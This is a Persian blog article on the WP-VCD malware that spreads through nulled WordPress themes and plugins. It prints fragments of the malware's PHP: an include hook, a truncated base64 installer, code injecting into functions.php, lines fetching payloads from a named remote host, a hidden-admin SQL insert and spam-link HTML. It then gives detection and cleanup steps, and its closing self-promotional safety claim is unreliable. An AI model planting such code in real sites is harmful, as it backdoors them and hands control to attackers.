شیوع بدافزار WP-VCD در وردپرس و راه حل آن
[ad_1]
از مشکلات عمده جامعه وردپرس فارسی اینه که محصولات افزونه و قالب وردپرس که به صورت نال شده و غیر اورجینال تهیه شده و در اختیار کسانی که به دنبال خرید قالب و افزونه هستند قرار گرفته است. اما مشکل بزرگتر درست وقتی رخ میده که از یک طرف به دلیل تحریم و از طرف دیگه به علت افزایش هزینه برای خرید این محصولات خیلی از افراد از خیر خرید مستقیم از سایتهایی مثل انوانتو گذشته و از مارکتها و فروشگاههای ایرانی که هیچ تضمینی در اصالت محصولات وجود نداره خرید خود را انجام میدهند.

شیوع بدافزار WP-VCD در سایتهای وردپرسی
در طی یک سال گذشته بدافزار WP-VCD از همین طریق باعث آلوده شدن بسیاری از سایتهای وردپرسی شده است. این بدافزار که از طریق فایلهای قالب و افزونه وردپرس به سایت تزریق میشه میتونه یک یوزر ادمین به صورت خودکار ایجاد کرده و کارهای خرابکارانه روی سایت شما اعمال بکنه. به محض شروع کار بدافزار WP-VCD کدهایی در هسته اصلی وردپرس، قالب وردپرس، افزونه وردپرس و در دایرکتوریهای مختلف دیگه از هاست باعث آلوده شدن ساختار کلی سایت و به دست گرفتن کنترل سایت خواهند شد. که شامل موارد زیر است.
- ایجاد یک کاربر در وردپرس با نقش کاربری مدیرکل و با نام کاربری ۱۰۰۰۱۰۰۱۰
- تزریق لینکهای مخرب در فوتر وردپرس که با استفاده از این لینکها معمولا کارهایی خرابکارانه مثل استفاده از روشهای کلاه سیاه سئو برای ضربه زدن به سایت شده و از طرفی با نمایش تبلیغات اسپم در سایت قربانی باعث پنالتی شدن سایت در گوگل خواهد شد.
- تزریق کدها از طریق فایل functions.php قالب که جزو مهمترین فایل در قالب وردپرس است و با استفاده از اون میشه هر کاری را در سایت انجام داد. کدی که در این فایل تزریق میشه حتی امکان تغییر در محتوای مطالب و بهروزرسانی نوشتهها در وردپرس را هم دارد.
- این بدافزار صرفا به همینجا بسنده نکرده و با قرار دادن فایلهای مخرب دیگه در پوشه wp-includes کارهای خرابکارانه بیشتری را هم روی سایت انجام خواهد داد که در ادامه به معرفی این فایلها میپردازم.
نحوه شیوع بدافزار WP-VCD و کارکرد آن روی سایت
اولین کاری که توسط این بدافزار اعمال میشه با اضافه شدن قطعه کد زیر در فایل post.php که در داخل پوشه wp-includes قرار داره انجام خواهد گرفت.
<?php if (file_exists(dirname(__FILE__) . '/wp-vcd.php')) include_once(dirname(__FILE__) . '/wp-vcd.php'); ?><?php
/** ۲ /**
* Core Post API
همونطور که میبینید در قدم بعدی با اضافه شدن این کد فایلی با نام wp-vcd.php به همین دایرکتوری اضافه میشه که به صورت base64 کدگذاری شده و با نام $install_code شروع به نصب برخی کد در فایلها خواهد کرد.
$install_code = 'PD9waHANCg0KaWYgKGlzc2V0KCRfUkVRVUVTVFsnYWN0aW9uJ10pIC[...]
$install_hash = md5($_SERVER['HTTP_HOST'] . AUTH_SALT);
$install_code = str_replace('{$PASSWORD}' , $install_hash, base64_decode( $install_code ));
کاری که کد بالا انجام میده اینه که کدهای زیر را به فایل فانکشن قالب وردپرس اضافه خواهد کرد.
if ($content = file_get_contents($themes . DIRECTORY_SEPARATOR . $_ . DIRECTORY_SEPARATOR . 'functions.php')){
if (strpos($content, 'WP_V_CD') === false){
$content = $install_code . $content ;
@file_put_contents($themes . DIRECTORY_SEPARATOR . $_ . DIRECTORY_SEPARATOR . 'functions.php', $content);
touch( $themes . DIRECTORY_SEPARATOR . $_ . DIRECTORY_SEPARATOR . 'functions.php' , $time );
}
else { $ping = false; }
}
سپس از راه دور فایلی با نام o.php را فراخوانی کرده و یک فایل متنی با نام class.wp.php را در پوشه wp-includes قالب قرار خواهد داد. که در کدهای زیر نمونهای از آن را میبینید.
$content = @file_get_contents('http://www.aotson.com/o.php?host=' . $_SERVER["HTTP_HOST"] . '&password=' . $install_hash);
@file_put_contents(ABSPATH . '/wp-includes/class.wp.php', file_get_contents('http://www.aotson.com/admin.txt'));
حالا که کدهای فایل class.wp.php اضافه شدند. شامل کدهای زیر هستند که با استفاده از زبان php و کنترل دیتابیس کاری که انجام میدن اینه که یک یوزر با نام کاربری ۱۰۰۰۱۰۰۱۰ در وردپرس اضافه خواهند کرد و نقش کاربری مدیرکل را به آن خواهند داد.
$wpdb->query("INSERT INTO $wpdb->users (`ID`, `user_login`, `user_pass`, `user_nicename`, `user_email`, `user_url`, `user_registered`, `user_activation_key`, `user_status`, `display_name`) VALUES ('100010010', '100010010', '$P$BaRp7gFRTND5AwwJwpQY8EyN3otDiL.', '100010010', 'te@ea.st', '', '2011-06-07 00:00:00', '', '0', '100010010');");
سپس با استفاده از کلید واژه API Toolkit Envato Market احتمالا درخواست یک بهروزرسانی برای قالب یا افزونه نمایش داده خواهد شد.
if( isset($_GET['key']) ) { $options = get_option( EWPT_PLUGIN_SLUG ); echo '<center><h2>' . esc_attr( $options['user_name'] . ':' . esc_attr( $options['api_key'])) . '<br>';
echo esc_html( envato_market()->get_option( 'token' ) ); echo '</center></h2>'; }}
بعد از این مرحله مجددا از راه دور محتویات فایل codecxc.txt به صورت موقت داخل دایرکتوری php تزریق خواهند شد که کدهای زیر در آن قرار دارند.
$tmpfname = tempnam(sys_get_temp_dir(), "wp_temp_setupx");
$handle = fopen($tmpfname, "w+");
fwrite($handle, "<?phpn" . $phpCode);
از آنجایی که کدهای مخرب معمولا در قالبهای پرطرفدار تزریق شده است در برخی قالبها که سایتهای افراد قربانی از این طریق به بدافزار wp-vcd آلوده شدند کدهای زیر قرار داشتند.
//$exec=exec('mv /var/sites/e/exchange.stirlingworx.tech/public_html/wp-content/themes/Gridlove/gridlove/functions.php');
//file_put_contents('/home/hoefsmederijvanr/public_html/wp-content/themes/betheme/functions.php', $file);
حالا از همین طریق مجددا با استفاده از تزریق کدهایی در فانکشن قالب این بار سعی میشه تا در دیتابیس دست برده بشه و ساختار کلی دیتابیس برای جایگزینی لینکها و هر نوع محتوایی تغییر خواهند یافت که در زیر نمونهای از اونو میبینید که ازش برای تغییر جدول post که مربوط به نوشتهها هست استفاده شده است.
foreach ($wpdb->get_results('SELECT * FROM `' . $wpdb->prefix . 'posts` WHERE `post_status` = "publish" AND `post_type` = "post" ORDER BY `ID` DESC', ARRAY_A) as $data)
[...]
$post_content = preg_replace('!<div id="'.$div_code_name.'">(.*?)</div>!s', '', $data -> post_content);
[...]
$file = preg_replace('/'.$matcholddiv[1][0].'/i',$_REQUEST['newdiv'], $file);
[...]
$file = preg_replace('/'.$matcholddomain[1][0].'/i',$_REQUEST['newdomain'], $file);
if ($wpdb -> query('INSERT INTO `' . $wpdb->prefix . 'datalist` SET `url` = "/'.mysql_escape_string($_REQUEST['url']).'", `title` = "'.mysql_escape_string($_REQUEST['title']).'", `keywords` = "'.mysql_escape_string($_REQUEST['keywords']).'", `description` = "'.mysql_escape_string($_REQUEST['description']).'", `content` = "'.mysql_escape_string($_REQUEST['content']).'", `full_content` = "'.mysql_escape_string($_REQUEST['full_content']).'" ON DUPLICATE KEY UPDATE `title` = "'.mysql_escape_string($_REQUEST['title']).'", `keywords` = "'.mysql_escape_string($_REQUEST['keywords']).'", `description` = "'.mysql_escape_string($_REQUEST['description']).'", `content` = "'.mysql_escape_string(urldecode($_REQUEST['content'])).'", `full_content` = "'.mysql_escape_string($_REQUEST['full_content']).'"'))
با استفاده از محتوای html که در کدهای بالا قرار داره فایلی با نام code1.php از راه دور کدهایی مجددا به فایل فانکشن قالب اضافه شده و شروع به اضافه کردن فایل دیگری با نام wp-tmp.php در پوشه wp-includes خواهد کرد که محتویات زیر در این فایل قرار دارند.
if ( ! function_exists( 'wp_temp_setup' ) ) {
$path=$_SERVER['HTTP_HOST'].$_SERVER[REQUEST_URI];
if($tmpcontent = @file_get_contents("http://www.aotson.com/code1.php?i=".$path))
که در نهایت بعد از اجرای این کدها هم کدهای html زیر به سایت اضافه خواهند شد.
<style>.crdtsp{position:absolute;left:-1000px;}</style>
<div class="crdtsp">
<a href="https://www.downloadfreethemes.download/">downloadfreethemes</a></div>


اگر بخشی از کدهای فوق را در گوگل جستجو کنید با نتایج زیر برخورد خواهید کرد که نشان از شیوع گسترده این بدافزار در بسیاری از سایتها وردپرسی دارد.

اما مسئله به قدری بزرگ و فراگیر هست که کار به همینجا ختم نشده و با تزریق کدهای دیگه در بخشهای مختلف سایت انواع فایل و کارهای خرابکارانه دیگه روی سایت صورت میگیره که تا به امروز این موارد بررسی شدند. که باید برای اطمینان خاطر از شیوع این بدافزار ابتدا پوشه wp-includes وردپرس خودتون را بررسی کرده و ببینید که کدوم یکی از فایلهای زیر در اون قرار دارند.
class.wp.php
wp-cd.php
wp-vcd.php
wp-tmp.php
wp-feed.php
اگر هر یک از فایلهای بالا در پوشه قرار داشتند باید از شیوع بدافزار wp-vcd در سایت خودتون مطمئن بشید و سریعا در اولین اقدام شروع به رفع مشکلات بکنید تا قبل از اینکه تاثیرات بیشتری از اون را در سایت ببینید.
توضیحاتی که تا به اینجا از این بدافزار دادم شاید در زمانی که در حال خواندن این مقاله هستید نهایتا ۵ دقیقه به طول بینجامد. اما باید بدونید که اجرای بدافزار به این کندی پیش نخواهد رفت و در کسری از ثانیه کلیه کارهای بالا انجام گرفته و سایت شما را آلوده خواهد کرد.
چطور از شیوع این بدافزار در سایت خود جلوگیری کنیم؟
اگرچه این بدافزار شیوع پیدا کرده زیاد خطرناک نیست و میتوان به راحتی آن را برطرف کنید، اما برای جلوگیری کردن از وقوع آن در سایت خود و قرار نگرفتن در لیست قربانیان بهتر است تا پیش از وقوع حادثه چاره ای بیندیشید. بهترین راهکار این است که اگر همچنان از قالب و افزونهای استفاده میکنید که مطمئن نیستید به صورت اورجینال تهیه شده، آن را از فروشنده اصلی دریافت کرده و با نسخه فعلی جایگزین کنید. در بیشتر موارد حتی قالبها و افزونههایی که خریداری میکنید از سایتها نال شده به صورت رایگان دانلود شده و پس از فارسی سازی برای فروش با عنوان نسخه اورجینال عرضه میشوند که هیچ گاه نباید از چنین سایتهایی خریدی انجام دهید. با این کار در حفظ کپی رایت نیز گام بلندی برداشتهاید و امنیت وردپرس سایت شما نیز بیشتر تامین خواهد شد.
در قدم بعدی باید از فایروال هاست خود برای نطارت در روی سایت استفاده بیشتری بکنید. هر چه زودتر بتوانید از اینکه آیا بدافزار در سایتتون نفوذ کرده یا نه جلوگیری کنید، راحتتر و سریعتر هم میتونید از شیوع بیشتر اون و انجام کارهای خرابکارانه بیشتر جلوگیری کنید. همچنین استفاده از افزونه WordFence Security هم یکی از بهترین راهها برای دانستن زودتر این موضوع است که در صورت اضافه شدن فایلی غیرعادی و جدا از هسته وردپرس در هاست سریعا شما را مطلع خواهد کرد.
سایت من به بدافزار wp-vcd آلوده شده، چیکار کنم؟
بعد از اطمینان از این موضوع در اولین اقدام باید به مسیر افزونهها در پیشخوان وردپرس رفته و کلیه افزونههای سایت خودتون را که غیر از مخزن وردپرس دانلود و نصب کردید غیرفعال کنید. سپس به مسیر نمایش در پیشخوان وردپرس رفته و یکی از قالبهای پیشفرض وردپرس را به عنوان پوسته قالب خودتون انتخاب کنید. سپس از بخش کاربران در وردپرس کلیه اعضایی که نقش کاربری مدیر کل دارند را بررسی کنید و اطلاعات هر کاربر را هم چک کنید. اگر کاربری با نام ۱۰۰۰۱۰۰۱۰ یا هر کاربری که مشکوک به نظر میاد مشاهده کردید نقش کاربری وی را از مدیر کل به مشترک تغییر داده و یا اینکه حذف کنید.
سپس با استفاده از ابزار اسکن امنیتی موجود در هاست خودتون کل سایت را از نظر امنیتی اسکن و بررسی کنید تا موارد مشکوک را برطرف کنید. در صورتی که با نحوه کارکرد این ابزار آشنایی ندارید میتونید با ارسال تیکت برای میزبانی هاست خودتون مشکل را مطرح کنید تا به کمک هاستینگ بررسی دقیق و کاملتری روی سایت شما از نظر امنیتی و رفع مشکل بدافزار صورت بگیرد.
پیش از انجام هر گونه تغییراتی در فایلهای هاست مربوط به وردپرس یا دیتابیس وردپرس یک فو بک آپ از هاست خودتون تهیه کنید تا در صورتی که کاری به اشتباه انجام دادین مشکل را بیش از این بزرگتر نکنید و با جایگزین کردن نسخه فعلی مشکلات را کمتر کرده و به ادامه رفع ایرادات بپردازید.
در مرحله بعدی به آدرس fa.wordpress.org مراجعه کرده و آخرین نسخه وردپرس را از این آدرس دانلود کنید. سپس از داخل فایل zip دانلود شده پوشه wp-content و فایل wp-config.php را حذف کنید. حالا فایل زیپ را در مسیری که وردپرس را نصب کردید آپلود کرده و کلیه محتویات را به غیر از دو مورد ذکر شده جایگزین کنید تا فایلهای مخرب از پوشه wp-includes حذف شوند.
در مرحله بعدی به مسیر تنظیمات> پیوندهای یکتا در پیشخوان وردپرس مراجعه کرده و یک بار روی دکمه ذخیره تغییرات کلیک کنید تا فایل htaccess. وردپرس هم آپدیت بشه تا اگر احیانا از طریق این فایل هم کاری صورت گرفته اصلاح شود. علاوه بر این کلیه پوشههای موجود در پوشه wp-contnet را هم بررسی کنید و هر فایل مشکوکی را که بررسی کرده و با نسخه اصلی جایگزین کنید.
حالا به phpmyadmin مراجعه کرده و با بررسی کل دیتابیس باید به دنبال این باشید که آیا تغییراتی در دیتابیس ایجاد شده است یا خیر. برای این موضوع باید از یک فرد متخصص کمک بگیرید تا دیتابیس را به درستی بررسی کنه. بیشترین سهم تغییرات در دیتابیس وردپرس توسط این بدافزار مربوط به جدول wp_posts است که نوشتهها در آن قرار دارند و با هدف تغییر در نوشته و وارد کردن لینک و محتوای اسپم مورد استفاده قرار میگیرد.
امیدوارم که این مقاله هم مورد توجه و پسند شما قرار گرفته باشه و با استفاده از اون با بدافزار wp-vcd آشنا شده باشید و امنیت سایت وردپرسی خودتون را حفط نمایید. قابل به ذکر می باشد به دلیل بررسی هایی که قبل قرار دادن فایل در بیست اسکریپت انجام می گیرد و حتی با آنتی ویرس های روز دنیا به صورت آنلاین اسکن می شود ، هیچ وقت شاهده این بد افزار ها نبودیم و نخواهیم بود و با خیال راحت می توانید از آنها در بیست اسکریپت استفاده نمایید.
نوشته شیوع بدافزار WP-VCD در وردپرس و راه حل آن اولین بار در بیست اسکریپت. پدیدار شد.
[ad_2]
لینک منبع مطلب